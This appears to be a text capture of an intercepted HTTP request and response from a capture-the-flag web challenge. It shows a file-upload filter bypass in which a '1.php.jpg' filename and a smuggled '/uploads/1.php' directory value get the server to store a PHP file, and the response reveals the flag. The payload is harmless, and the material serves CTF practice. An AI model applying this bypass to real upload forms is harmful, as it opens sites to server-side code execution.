 Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Content-Type: multipart/form-data; boundary=---------------------------1762816204135
Content-Length: 427
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1762816204135
Content-Disposition: form-data; name="dir"
/uploads/1.php
-----------------------------1762816204135
Content-Disposition: form-data; name="file"; filename="1.php.jpg"
Content-Type: application/octet-stream
echo "hello world"
-----------------------------1762816204135
Content-Disposition: form-data; name="submit"
Submit
-----------------------------1762816204135--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 15 Nov 2018 05:05:09 GMT
Content-Type: text/html
Connection: close
Via: 1565
Content-Length: 460
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: 1.php.jpg<br />Type: application/octet-stream<br />Size: 0.017578125 Kb<br
/>Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(5) "1.php"
["extension"]=>
string(3) "php"
["filename"]=>
string(1) "1"
}
<br>恭喜你获得flag一枚：<br>flag:nctf{welcome_to_hacks_world}</body>
</html>